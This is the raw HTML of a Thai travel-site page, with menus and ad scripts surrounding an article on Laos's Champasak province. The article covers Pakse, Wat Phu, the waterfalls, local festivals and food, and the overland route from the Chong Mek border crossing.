	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">ท่องเที่ยว</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">ดูดวงตำราไทย</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">อ่านบทละคร</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เกมส์คลายเครียด</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">วิทยุออนไลน์</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">ดูทีวี</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">รถตู้เชียงใหม่</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="สุดยอดข้อมูลท่องเที่ยวเชียงใหม่" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">ท็อปเชียงใหม่</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ดูเอเซีย ท่องเที่ยวไทย</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dooasia.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ข้อมูลท่องเที่ยวประเทศลาว" class="entry-crumb" href="https://www.dooasia.com/laos/">ข้อมูลท่องเที่ยวประเทศลาว</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">แขวงจำปาศักดิ์</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>แขวงจำปาศักดิ์</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p><b><img decoding="async" fetchpriority="high" class="alignright size-full wp-image-9393" src="https://www.dooasia.com/wp-content/uploads/2013/06/Champasak.png" alt="Champasak" width="240" height="282" />แขวงจำปาศักดิ์</b> เป็นแขวงหนึ่งของประเทศลาว ตั้งอยู่ทางตอนใต้สุดของประเทศ ติดชายแดนประเทศไทยและกัมพูชา มีเมืองปากเซเป็นเมืองหลักของแขวง และเป็นเมืองใหญ่อันดับ 3 ของลาว (รองจากเวียงจันทน์และเมืองไกสอน พมวิหาน) ถือเป็นศูนย์กลางการเมืองการปกครองและเศรษฐกิจ รวมไปถึงการท่องเที่ยวของลาวตอนใต้ เป็นบริเวณที่มีความอุดมสมบูรณ์ เนื่องจากมีแม่น้ำโขงไหลผ่านกลางและเกิดเกาะแก่งเป็นจำนวนมากจนได้ชื่อว่า <strong>&#8220;ดินแดนสี่พันดอน&#8221;</strong></p>
<p>แขวงจำปาศักดิ์เป็นพื้นที่ที่มีความสำคัญทางประวัติศาสตร์มาตั้งแต่สมัยโบราณ เนื่องจากเป็นพื้นที่ภายใต้อิทธิพลของอาณาจักรขอมโบราณ และเป็นที่ตั้งของอาณาจักรจำปาสัก ซึ่งเป็นส่วนหนึ่งของอาณาจักรล้านช้างในเวลาต่อมา แขวงจำปาศักดิ์จึงมีมรดกทางวัฒนธรรมหลงเหลืออยู่มากมาย ถือเป็นแหล่งท่องเที่ยวที่สำคัญของประเทศลาว โดยเฉพาะมรดกโลกปราสาทหินวัดพู นอกจากนี้ แขวงจำปาศักดิ์ยังมีแหล่งท่องเที่ยวทางธรรมชาติที่มีชื่อเสียงเป็นจำนวนมาก เช่น น้ำตกคอนพะเพ็ง น้ำตกหลี่ผี น้ำตกผาส้วม เป็นต้น</p>
<h3><span style="color: #ff0000;">เมืองปากเซ</span></h3>
<p><b>เมืองปากเซ</b> เป็นเมืองเอกของแขวงจำปาสัก และถือเป็นศูนย์กลางการท่องเที่ยวของลาวตอนใต้ ตั้งอยู่ทางฝั่งซ้ายของแม่น้ำโขง มีประชากรประมาณ 70,000 คน เป็นเมืองที่มีประชากรหลากหลายเชื้อชาติ ประเพณีและวัฒนธรรม ทั้งชาวลาว ชาวจีน และชาวเวียดนาม บรรยากาศทั่วไปเงียบสงบเป็นธรรมชาติ ชาวบ้านมีวิถีชีวิตเรียบง่าย</p>
<p><b><span style="color: #000080;">แขวงจำปาศักดิ์</span> </b>เป็นดินแดนที่อุดมสมบูรณ์ ทาง ด้าน ธรรมชาติและวัฒนธรรม ซึ่งถ้าดูตามแผนที ในเขต การปกครองของประเทศแล้ว ดินแดนแขวงจำปาสัก จะตั้งอยู่ทางภาคใต้สุดของประเทศ สปป.ลาว ที่มีชายแดน ติดกับหลายแขวงด้วยกัน รวมทั้งประเทศไทย และประเทศ กัมพูชาประชาธิปไตยด้วย ตามรายละเอียดดังนี้<br />
<b>ทิศเหนือ และทิศตะวันออกเฉียงเหนือ</b> จะติดกับ แขวงสาระหวัน สปป.ลาว<br />
<b>ทิศตะวันออก</b> ติดกับ แขวงเซกอง และแขวง อัตตะบือ สปป.ลาว<br />
<b>ทิศใต้</b> ติดกับ  ประเทศกัมพูชาประชาธิปไตย<br />
<b>ทิศตะวันตก</b> ติดกับ จังหวัดอุบลราชธานี ของประเทศไทย<br />
<b>แขวงจำปาสัก</b>  เป็นแขวงที่ใหญ่เป็นอันดับ 3 ของประเทศ มีพลเมืองประมาณ ห้าแสนกว่าคน มีเนื้อที่ ของแขวงประมาณ 15,410 ตารางกิโลเมตร<br />
<b>แขวงจำปาสัก</b>  นับว่าเป็นศูนย์กลางทางด้าน เศรษฐกิจ ใน 4 แขวงภาคใต้ ของ สปป.ลาว และ ยังมี บทบาทเขื่อมโยง ทางด้านเศรษฐกิจ วัฒนธรรม กับหลาย ประเทศในภาคพื้นด้วย โดยที่ตั้ง และ ภูมิประเทศ มีความอุดมสมบูรณ์ทางธรรมชาติ และแหล่งวัฒนธรรม แขวงจำปาสัก ได้มีการตั้งสมยานามว่าเป็นดินแดน &#8220;ช้างป่างานิล&#8221; ซึ่งเป็นดินแดนวัตถุโบราณ มีปูชนียสถาน อันลือชื่อหลายแห่ง ด้วยกัน</p>
<pre></pre>
<p><span style="font-size: large; color: #0000ff;"><b>แหล่งท่องเที่ยว</b></span><br />
<strong>1. น้ำตกตาดหลี่ผี, คอนพะเพ็ง,</strong> ชมทางรถไฟที่สร้างขึ้นในสมัยฝรั่งเศส อยู่ในพื้นที่เขตเมืองโขง แขวงจำปาสัก<br />
<strong>2. ชมตาดผาส้วม</strong> ที่เมืองบาจรงเจริญสุข<br />
<strong>3. ชมตาดฟาน</strong> ซึ่งเป็นตาดที่สูงที่สุด ซึ่งถูกโอบล้อมด้วยธรรมชาติ ของป่าเขาลำเนาไพร ที่เมืองปากช่อง<br />
<strong> 4. ชมธรรมชาติของชีวิตสัตว์</strong> เช่น ช้างที่บ้าน พะโพ โดยอนุญาติให้นักท่องไพรทั้งหลาย ได้ขี่ช้างชมธรรมชาติ ที่เมืองปะทุมพร<br />
<strong>5. ชมเขื่อนผลิตไฟฟ้า</strong> ซึ่งเป็นแหล่งที่ สวยงามอีกแห่งหนึ่ง ที่น้ำตกเซเซ็ด และน้ำตกห้วยเหาะ เขตเมืองปากช่อง<br />
<strong>6. ชมวิวทิวทัศบริเวณท่าแพ</strong> ท่าข้ามแม่น้ำโขง ระหว่างเมืองเก่า กับเมืองปากเซ<br />
<b> แหล่งวัฒนธรรม</b> แขวงจำปาสักมีแหล่ง อารยธรรมหลายแห่งด้วยกัน ประกอบ ด้วย<br />
1. วัดพู ซึ่งเป็นเมืองโบราณของจำปาสัก<br />
2. พูอาสา ที่เมืองปะทุมพร<br />
3. เรือนหินแกะสลัก ที่เมืองสุขุมา<br />
<b>งานบุญประเพณี </b><br />
1. งานบุญแข่งเรือออกพรรษา ที่เซโดม เมืองปากเซ แขวงจำปาสัก<br />
2. งานบุญนมัสกาล ประสาทหินวัดพู ชมพิธีแห่นางสีดา ประจำปี<br />
3. งานบุญนมัสกาลอุมิง เรือนหิน ที่เมืองปะทุมพร<br />
<b>อาหาร และของที่ระลึก</b><br />
1. ผลไม้ปลอดสารพิษ ที่เมืองปากช่อง เมืองบาจรงเจริญสุข<br />
2. ปิ้งไก่, ข้าวหลาม, ต้มไก่ใส่ไข่มดแดง ในงานบุญวัดพู<br />
3. อาหารปลาสดๆ ที่ดอนโขง และที่คอนพะเพ็ง เขตเมืองโขง<br />
4. สิ้นผ้าไหม โดยฝีมือชาวบ้านอันปราณีต และลือชื่อ ที่บ้านสะพ่าย เมืองชนะสมบูรณ์</p>
<p>&nbsp;</p>
<h3><span style="color: #008000;">การเดินทางจากพรมแดนไทย</span></h3>
<p>จากด่านพรมแดนช่องเม็ก สามารถเดินทางผ่านด่านพรมแดนวังเต่าเข้าสู่ประเทศลาว จากนั้นมาตามทางหลวงหมายเลข 16 (เป็นถนนลาดยาง) ระยะทางประมาณ 42 กิโลเมตร ข้ามแม่น้ำโขงที่สะพานลาว-ญี่ปุ่น ความยาว 1,380 เมตร เข้าสู่เมืองปากเซ ใช้เวลาเดินทางประมาณ 1 ชั่วโมง โดยสามารถใช้บริการรถโดยสารจากชายแดนไทยที่สถานีขนส่งลาว ห่างจากด่านตรวจคนเข้าเมืองลาวประมาณ 300 เมตร มีทั้งรถโดยสารประจำทางและรถสองแถววันละหลายเที่ยว (แต่ถ้ามีประมาณ 3-4 คน แนะนำให้ใช้บริการรถยนต์รับจ้าง จะสะดวกและเร็วกว่า) นอกจากนี้ทั้งประเทศลาวและไทยได้ร่วมมือกันจัดเดินรถโดยสารประจำทางระหว่างประเทศ จากตัวเมืองอุบลราชธานี-ปากเซ ตั้งแต่เดือนกุมภาพันธ์ พ.ศ. 2549 เป็นต้นมา</p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3 class="titleNewsPage-single">เชิญแสดงความคิดเห็น</h3><div class="fb-comments" data-href="https://www.dooasia.com/laos/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c/" data-numposts="20" data-width="100%" data-colorscheme="light"></div>                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_2 td_block_template_1 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
